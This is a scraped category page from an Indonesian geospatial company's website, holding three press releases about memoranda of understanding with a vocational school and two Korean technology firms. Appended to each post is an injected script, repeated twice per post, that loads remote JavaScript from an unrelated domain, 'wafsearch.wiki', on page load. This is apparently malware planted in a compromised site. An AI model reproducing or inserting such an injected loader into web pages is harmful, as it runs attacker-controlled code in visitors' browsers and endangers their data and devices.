<p class="" data-start="379" data-end="685">Kerja sama ini mencakup berbagai bidang penting yang mendukung pengembangan sumber daya manusia, khususnya bagi siswa SMK. Ruang lingkup MoU meliputi bidang pendidikan, pelatihan teknis, penelitian bersama, sertifikasi kompetensi, serta pelaksanaan program kerja praktek (magang) bagi siswa di lingkungan TechnoGIS Indonesia, serta inisiatif lain yang bertujuan meningkatkan kompetensi dan daya saing siswa di era digital.</p>
<p data-start="379" data-end="685"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15415" src="https://www.technogis.co.id/wp-content/uploads/2025/05/TTD-MOU-SMK-N2-DEPOK_-PARTNERSHIPMEI-1.jpg" alt="" width="750" height="421" srcset="https://www.technogis.co.id/wp-content/uploads/2025/05/TTD-MOU-SMK-N2-DEPOK_-PARTNERSHIPMEI-1.jpg 750w, https://www.technogis.co.id/wp-content/uploads/2025/05/TTD-MOU-SMK-N2-DEPOK_-PARTNERSHIPMEI-1-300x168.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/05/TTD-MOU-SMK-N2-DEPOK_-PARTNERSHIPMEI-1-705x396.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/05/TTD-MOU-SMK-N2-DEPOK_-PARTNERSHIPMEI-1-450x253.jpg 450w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p class="" data-start="687" data-end="916">Melalui kemitraan ini, TechnoGIS Indonesia berkomitmen untuk mendukung peningkatan kualitas pendidikan vokasi di Indonesia, dengan menghadirkan akses langsung ke dunia kerja serta pengalaman praktis di bidang sistem informasi geospasial dan teknologi informasi. Para siswa akan memperoleh pelatihan berbasis industri serta kesempatan untuk mengembangkan keterampilan yang relevan dengan kebutuhan pasar kerja saat ini.</p>
<p class="" data-start="1270" data-end="1625">Kepala SMK N 2 Depok menyambut baik kerja sama ini dan menyampaikan harapannya agar kolaborasi ini dapat membuka lebih banyak peluang bagi siswa dalam mengembangkan kompetensi dan membangun jejaring profesional. Kerja sama ini juga diharapkan dapat memberikan kontribusi positif dalam mendukung program link and match antara dunia pendidikan dan industri.</p>
<p class="" data-start="1627" data-end="1957">TechnoGIS Indonesia percaya bahwa kolaborasi seperti ini adalah fondasi penting dalam membangun generasi muda yang unggul, adaptif, dan siap menghadapi tantangan era digital. Melalui kerja sama dengan lembaga pendidikan seperti SMK N 2 Depok, TechnoGIS terus berupaya mendorong kemajuan pendidikan berbasis teknologi di Indonesia.</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/05/TTD-MOU-SMK-N2-DEPOK_-PARTNERSHIPMEI.jpg</span>
						<span itemprop='height'>421</span>
						<span itemprop='width'>750</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-05-05T16:55:42+07:00" >2025-05-05 16:55:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 22:22:24</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Penandatanganan MoU: Kolaborasi Strategis TechnoGIS Indonesia dan SMK N 2 Depok, Sleman, Yogyakarta Untuk Pengembangan SDM dan Teknologi</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-15391 post-loop-9 post-parity-odd custom with-slider post-15391 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-collaboration-and-partnership category-expo-gis category-kerjasama category-news category-press-release"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/technogis-indonesia-perkuat-kolaborasi-global-dengan-penandatanganan-mou-bersama-daegun-tech-korea-di-b2b-changwon-2025/" rel="bookmark" title="Permanent Link: TechnoGIS Indonesia Perkuat Kolaborasi Global dengan Penandatanganan MoU Bersama Daegun Tech Korea di B2B Changwon 2025">TechnoGIS Indonesia Perkuat Kolaborasi Global dengan Penandatanganan MoU Bersama Daegun Tech Korea di B2B Changwon 2025<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-04-29T14:52:03+07:00" >29 April 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/technogis-indonesia-perkuat-kolaborasi-global-dengan-penandatanganan-mou-bersama-daegun-tech-korea-di-b2b-changwon-2025/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/collaboration-and-partnership/" rel="tag">Collaboration and Partnership</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/news/" rel="tag">News</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="" data-start="297" data-end="773"><strong data-start="297" data-end="323">Jakarta, 29 April 2025</strong> – PT TechnoGIS Indonesia memperluas langkah strategisnya di kancah internasional dengan mengikuti ajang <strong data-start="428" data-end="457">B2B Meeting Changwon 2025</strong>, yang digelar pada <strong data-start="477" data-end="494">23 April 2025</strong> di <strong data-start="498" data-end="525">Hotel Sutasoma, Jakarta</strong>. Dalam forum bisnis bergengsi ini, PT TechnoGIS Indonesia berhasil melaksanakan <strong data-start="606" data-end="659">penandatanganan Memorandum of Understanding (MoU)</strong> dengan <strong data-start="667" data-end="682">Daegun Tech</strong>, perusahaan teknologi terkemuka asal Korea Selatan yang dipimpin oleh <strong data-start="753" data-end="772">CEO Kim Jae Yun</strong>.</p>
<p class="" data-start="775" data-end="1163">Acara B2B Changwon 2025 mempertemukan berbagai pelaku industri dari Korea Selatan dengan mitra bisnis potensial di Indonesia, membuka jalur komunikasi yang efektif untuk mempererat hubungan ekonomi bilateral kedua negara. Forum ini menjadi wadah penting bagi perusahaan-perusahaan yang ingin membangun kerja sama strategis dalam bidang teknologi, industri manufaktur, dan inovasi digital.</p>
<p data-start="775" data-end="1163"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15392" src="https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2.jpg" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2.jpg 1920w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-300x169.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-1030x579.jpg 1030w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-768x432.jpg 768w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-1536x864.jpg 1536w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-1500x844.jpg 1500w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-705x397.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-845x475.jpg 845w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-1210x681.jpg 1210w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-2-450x253.jpg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p class="" data-start="1165" data-end="1589">Melalui penandatanganan MoU ini, PT TechnoGIS Indonesia dan Daegun Tech sepakat untuk berkolaborasi dalam pengembangan solusi teknologi geospasial dan aplikasi berbasis sistem monitoring industri. Ruang lingkup kerja sama mencakup pengembangan perangkat keras dan perangkat lunak berbasis Internet of Things (IoT), sistem analisis spasial, serta penerapan solusi digital untuk pengelolaan infrastruktur dan pemetaan wilayah.</p>
<p class="" data-start="1591" data-end="1986">Penandatanganan MoU dilaksanakan dalam suasana resmi dan penuh antusiasme, dihadiri oleh delegasi perusahaan Korea Selatan, pejabat dari KADIN Indonesia, serta perwakilan pemerintah terkait. Kegiatan ini menandai langkah awal dari upaya kedua perusahaan untuk mengembangkan inovasi berbasis teknologi geospasial yang dapat menjawab tantangan transformasi digital di berbagai sektor di Indonesia.</p>
<p class="" data-start="1988" data-end="2414">PT TechnoGIS Indonesia melihat kolaborasi ini sebagai peluang besar untuk memperkaya portofolio layanan berbasis teknologi mutakhir, sekaligus mendorong percepatan adopsi teknologi canggih dalam dunia industri nasional. Dengan berkolaborasi dengan Daegun Tech yang berpengalaman di bidang teknologi monitoring dan sistem pintar, TechnoGIS berharap dapat memberikan solusi yang lebih inovatif dan kompetitif di pasar Indonesia.</p>
<p data-start="1988" data-end="2414"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15393" src="https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3.jpg" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3.jpg 1920w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-300x169.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-1030x579.jpg 1030w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-768x432.jpg 768w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-1536x864.jpg 1536w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-1500x844.jpg 1500w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-705x397.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-845x475.jpg 845w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-1210x681.jpg 1210w, https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3-450x253.jpg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p class="" data-start="2416" data-end="2714">Sebagai tindak lanjut dari MoU, kedua perusahaan akan membentuk tim kerja bersama yang bertugas merancang peta jalan proyek, termasuk tahap integrasi teknologi, uji coba sistem di beberapa sektor prioritas, serta penyusunan program pelatihan dan transfer teknologi kepada sumber daya manusia lokal.</p>
<p class="" data-start="2716" data-end="3119">Dalam beberapa waktu ke depan, TechnoGIS Indonesia bersama Daegun Tech berencana mengembangkan sistem pemantauan infrastruktur berbasis real-time yang menggabungkan teknologi GNSS, sensor IoT, dan platform visualisasi berbasis GIS. Solusi ini diharapkan mampu memberikan kontribusi nyata dalam mendukung pembangunan berkelanjutan, mitigasi risiko bencana, hingga pengelolaan aset infrastruktur nasional.</p>
<p class="" data-start="3121" data-end="3527">Keterlibatan TechnoGIS Indonesia dalam B2B Changwon 2025 sekaligus mempertegas visi perusahaan untuk menjadi pionir dalam adopsi teknologi geospasial dan digitalisasi layanan di Indonesia. Dengan sinergi global seperti ini, TechnoGIS Indonesia optimistis dapat mempercepat akselerasi transformasi digital di berbagai bidang, mulai dari infrastruktur, pertanian, pertambangan, hingga pengelolaan lingkungan.</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/04/Foto-Press-Release-Bisdev-Produk-3.jpg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-04-29T14:52:03+07:00" >2025-04-29 14:52:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 22:22:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>TechnoGIS Indonesia Perkuat Kolaborasi Global dengan Penandatanganan MoU Bersama Daegun Tech Korea di B2B Changwon 2025</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-15385 post-loop-10 post-parity-even post-entry-last custom with-slider post-15385 post type-post status-publish format-standard has-post-thumbnail hentry category-alat-survey category-collaboration-and-partnership category-expo-gis category-kerjasama category-news category-press-release"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.technogis.co.id/technogis-indonesia-teken-mou-strategis-dengan-partners-lab-korea-dalam-b2b-changwon-2025-di-jakarta/" rel="bookmark" title="Permanent Link: TechnoGIS Indonesia Teken MoU Strategis dengan Partners Lab Korea dalam B2B Changwon 2025 di Jakarta">TechnoGIS Indonesia Teken MoU Strategis dengan Partners Lab Korea dalam B2B Changwon 2025 di Jakarta<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2025-04-29T13:42:50+07:00" >29 April 2025</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.technogis.co.id/technogis-indonesia-teken-mou-strategis-dengan-partners-lab-korea-dalam-b2b-changwon-2025-di-jakarta/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.technogis.co.id/category/alat-survey/" rel="tag">Alat Survey</a>, <a href="https://www.technogis.co.id/category/collaboration-and-partnership/" rel="tag">Collaboration and Partnership</a>, <a href="https://www.technogis.co.id/category/expo-gis/" rel="tag">expo gis</a>, <a href="https://www.technogis.co.id/category/kerjasama/" rel="tag">Kerjasama</a>, <a href="https://www.technogis.co.id/category/news/" rel="tag">News</a>, <a href="https://www.technogis.co.id/category/press-release/" rel="tag">Press Release</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.technogis.co.id/author/porto456/" title="Pos-pos oleh Bintang Kejora" rel="author">Bintang Kejora</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="" data-start="350" data-end="815"><strong data-start="350" data-end="376">Jakarta, 29 April 2025</strong> – PT TechnoGIS Indonesia kembali menunjukkan komitmennya dalam memperkuat jejaring global melalui partisipasi aktif dalam <strong data-start="499" data-end="528">Changwon B2B Meeting 2025</strong>, yang diselenggarakan pada <strong data-start="556" data-end="573">23 April 2025</strong> di <strong data-start="577" data-end="604">Hotel Sutasoma, Jakarta</strong>. Kegiatan ini menjadi platform strategis bagi pelaku industri dari Korea Selatan dan Indonesia untuk menjajaki kerja sama bisnis lintas sektor, khususnya dalam bidang teknologi, manufaktur, dan inovasi digital.</p>
<p data-start="350" data-end="815"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15386" src="https://www.technogis.co.id/wp-content/uploads/2025/04/89.jpg" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/04/89.jpg 1920w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-300x169.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-1030x579.jpg 1030w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-768x432.jpg 768w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-1536x864.jpg 1536w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-1500x844.jpg 1500w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-705x397.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-845x475.jpg 845w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-1210x681.jpg 1210w, https://www.technogis.co.id/wp-content/uploads/2025/04/89-450x253.jpg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p class="" data-start="817" data-end="1230">Dalam acara tersebut, PT TechnoGIS Indonesia secara resmi menandatangani <strong data-start="890" data-end="916">Nota Kesepahaman (MoU)</strong> dengan <strong data-start="924" data-end="940">Partners Lab</strong>, sebuah perusahaan teknologi asal Korea Selatan yang dipimpin oleh <strong data-start="1008" data-end="1027">CEO Lee Sanghan</strong>. Penandatanganan MoU ini menjadi pencapaian penting dalam misi TechnoGIS untuk memperluas kolaborasi internasional serta mendorong adopsi teknologi mutakhir dalam bidang geospasial dan sistem informasi.</p>
<p class="" data-start="1232" data-end="1727">Kegiatan B2B Changwon ini diinisiasi oleh otoritas perdagangan Korea Selatan bersama sejumlah mitra di Indonesia sebagai bagian dari upaya peningkatan hubungan ekonomi bilateral. Dalam forum ini, lebih dari 30 perusahaan dari Korea menjalin pertemuan tatap muka dengan berbagai pelaku industri nasional. PT TechnoGIS Indonesia hadir sebagai salah satu perusahaan teknologi geospasial yang aktif mengeksplorasi peluang kemitraan global untuk pengembangan produk dan solusi teknologi di Indonesia.</p>
<p class="" data-start="1729" data-end="2174">Melalui kerja sama dengan Partners Lab, PT TechnoGIS Indonesia dan pihak Korea sepakat untuk mengembangkan solusi berbasis <strong data-start="1852" data-end="1881">data spasial terintegrasi</strong>, sistem <strong data-start="1890" data-end="1912">analisis real-time</strong>, serta <strong data-start="1920" data-end="1986">platform digital untuk pemantauan lingkungan dan infrastruktur</strong>. MoU ini mencakup ruang lingkup kolaborasi dalam bidang penelitian dan pengembangan (R&amp;D), pengembangan perangkat lunak khusus geospasial, hingga uji coba proyek percontohan di Indonesia.</p>
<p class="" data-start="2176" data-end="2525">Kolaborasi ini akan menjadi landasan bagi kedua belah pihak untuk saling berbagi keahlian teknis, pengetahuan pasar, serta inovasi produk. PT TechnoGIS Indonesia berharap dapat memperkaya portofolio layanannya dengan mengadopsi teknologi Korea Selatan yang telah terbukti secara global, sambil tetap menyesuaikannya dengan kebutuhan lokal Indonesia.</p>
<p class="" data-start="2527" data-end="2856">Acara penandatanganan MoU dilakukan dalam suasana resmi, di sela-sela rangkaian agenda B2B Meeting yang mencakup presentasi perusahaan, business matching, dan diskusi tematik. Penandatanganan ini turut disaksikan oleh perwakilan dari Kementerian Perindustrian Republik Indonesia, KADIN, serta perwakilan pemerintah kota Changwon.</p>
<p class="" data-start="2858" data-end="3244">Ke depan, kedua perusahaan akan membentuk tim teknis gabungan untuk menyusun peta jalan implementasi kerja sama ini. Beberapa agenda awal yang telah dirancang antara lain pembuatan prototipe sistem monitoring berbasis geospasial, pengembangan dashboard interaktif untuk pemantauan wilayah berbasis web GIS, serta kolaborasi dalam pelatihan teknologi digital untuk tenaga ahli Indonesia.</p>
<p data-start="2858" data-end="3244"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15387" src="https://www.technogis.co.id/wp-content/uploads/2025/04/90.jpg" alt="" width="1920" height="1080" srcset="https://www.technogis.co.id/wp-content/uploads/2025/04/90.jpg 1920w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-300x169.jpg 300w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-1030x579.jpg 1030w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-768x432.jpg 768w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-1536x864.jpg 1536w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-1500x844.jpg 1500w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-705x397.jpg 705w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-845x475.jpg 845w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-1210x681.jpg 1210w, https://www.technogis.co.id/wp-content/uploads/2025/04/90-450x253.jpg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p class="" data-start="3246" data-end="3549">Sebagai perusahaan nasional yang telah melayani berbagai kebutuhan pemetaan, analisis spasial, serta sistem informasi geospasial, PT TechnoGIS Indonesia meyakini bahwa kolaborasi lintas negara menjadi salah satu kunci utama dalam menghadapi tantangan transformasi digital di berbagai sektor pembangunan.</p>
<p class="" data-start="3551" data-end="3889">MoU dengan Partners Lab juga sejalan dengan visi TechnoGIS untuk menjadi pemimpin inovasi geospasial di Asia Tenggara. Dengan dukungan mitra internasional yang memiliki teknologi unggul, TechnoGIS Indonesia optimistis mampu menciptakan solusi berbasis data yang lebih presisi, adaptif, dan berdampak luas bagi sektor publik maupun swasta.</p>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2025/04/90.jpg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bintang Kejora</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bintang Kejora</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2025-04-29T13:42:50+07:00" >2025-04-29 13:42:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-12 22:22:43</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>TechnoGIS Indonesia Teken MoU Strategis dengan Partners Lab Korea dalam B2B Changwon 2025 di Jakarta</span></span></span></article><div class='custom'><nav class='pagination'><span class='pagination-meta'>Page 1 of 16</span><span class='current'>1</span><a href='https://www.technogis.co.id/category/alat-survey/page/2/' class='inactive next_page' >2</a><a href='https://www.technogis.co.id/category/alat-survey/page/3/' class='inactive' >3</a><a href='https://www.technogis.co.id/category/alat-survey/page/2/'>&rsaquo;</a><a href='https://www.technogis.co.id/category/alat-survey/page/16/'>&raquo;</a></nav>
</div>
				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Tentang Kami</h3>			<div class="textwidget"><p data-start="57" data-end="274"><strong data-start="57" data-end="70">TechnoGIS</strong> adalah perusahaan teknologi geospasial dari Indonesia yang menghadirkan produk alat survei berbiaya rendah, perangkat lunak pemetaan berbasis cloud, serta layanan pemetaan dan analisis data geospasial.</p>
<p data-start="276" data-end="569">Sebagai salah satu perusahaan rintisan (startup) geospasial terbaik di Asia Tenggara, TechnoGIS berfokus pada permasalahan lingkungan dan menghadirkan solusi untuk bencana alam, degradasi hutan, pemetaan dan survei lahan, pertambangan dan energi, serta pengembangan kota cerdas (smart city).</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Alamat Kantor</h3>			<div class="textwidget"><p data-start="72" data-end="189"><strong data-start="72" data-end="88">Kantor Pusat</strong><br data-start="88" data-end="91" />Jl. Pamularsih No.152 B,<br data-start="115" data-end="118" />Klaseman, Sinduharjo, Ngaglik, Sleman,<br data-start="156" data-end="159" />Yogyakarta, Indonesia, 55283</p>
<p data-start="191" data-end="352"><strong data-start="191" data-end="219">Kantor Cabang – PIDI 4.0</strong><br data-start="219" data-end="222" />Gedung PIDI 4.0, Lantai 8<br data-start="247" data-end="250" />Jl. Raya Kebayoran Lama No.41, RT.6/RW.8,<br data-start="291" data-end="294" />Sukabumi, Kebon Jeruk,<br data-start="316" data-end="319" data-is-only-node="" />Jakarta Barat, Indonesia, 11560</p>
<p><strong>Phone :</strong> +62274 – 885879<br />
<strong>Mobile :</strong> +62813-2552-3979<br />
<strong>Email :</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8b1b6beb798acbdbbb0b6b7bfb1abf6bbb7f6b1bc">[email&#160;protected]</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Produk Kami</h3>			<div class="textwidget"><p><strong>Instruments:</strong><br />
TGS RTK GNSS, NiVO Drone VTOL Mapping, GeoLiDAR, Blue Marine, Landcam Multispectral</p>
<p><strong>Software:</strong><br />
GIS Survey Mobile, TGIS Cloud GIS, TGS Post Processing, iTSensing</p>
<p><a href="https://play.google.com/store/apps/details?id=com.gis.survey.mobile&amp;hl=en_US" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://www.technogis.co.id/wp-content/uploads/2023/07/gis-survey-mobile-download-tgs.png" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div>
<style type="text/css">
#floating-button{
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #db4437;
  position: fixed;
  bottom: 20px;
  left: 30px;
  cursor: pointer;
  box-shadow: 0px 2px 5px #666;
  z-index : 9999999999999999999999999999;
}

.plus{
  color: white;
  position: absolute;
  top: 0;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0;
  margin: 0;
  line-height: 55px;
  font-size: 38px;
  font-family: 'Roboto';
  font-weight: 300;
  animation: plus-out 0.3s;
  transition: all 0.3s;
}

#container-floating{
  position: fixed;
  width: 70px;
  height: 70px;
  bottom: 30px;
  left: 30px;
  z-index: 999999999999999;
}

#container-floating:hover{
  height: 400px;
  width: 90px;
  padding: 30px;
  left: 30px;
}

#container-floating:hover .plus{
  animation: plus-in 0.15s linear;
  animation-fill-mode: forwards;
}

.edit{
  position: absolute;
  top: 0;
  display: block;
  bottom: 0;
  left: 0;
  display: block;
  right: 0;
  padding: 0;
  opacity: 0;
  margin: auto;
  line-height: 65px;
  transform: rotateZ(-70deg);
  transition: all 0.3s;
  animation: edit-out 0.3s;
}

#container-floating:hover .edit{
  animation: edit-in 0.2s;
   animation-delay: 0.1s;
  animation-fill-mode: forwards;
}

@keyframes edit-in{
    from {opacity: 0; transform: rotateZ(-70deg);}
    to {opacity: 1; transform: rotateZ(0deg);}
}

@keyframes edit-out{
    from {opacity: 1; transform: rotateZ(0deg);}
    to {opacity: 0; transform: rotateZ(-70deg);}
}

@keyframes plus-in{
    from {opacity: 1; transform: rotateZ(0deg);}
    to {opacity: 0; transform: rotateZ(180deg);}
}

@keyframes plus-out{
    from {opacity: 0; transform: rotateZ(180deg);}
    to {opacity: 1; transform: rotateZ(0deg);}
}

.nds{
  width: 40px;
  height: 40px;
  border-radius: 50%;
  position: fixed;
  z-index: 300;
  transform:  scale(0);
  cursor: pointer;
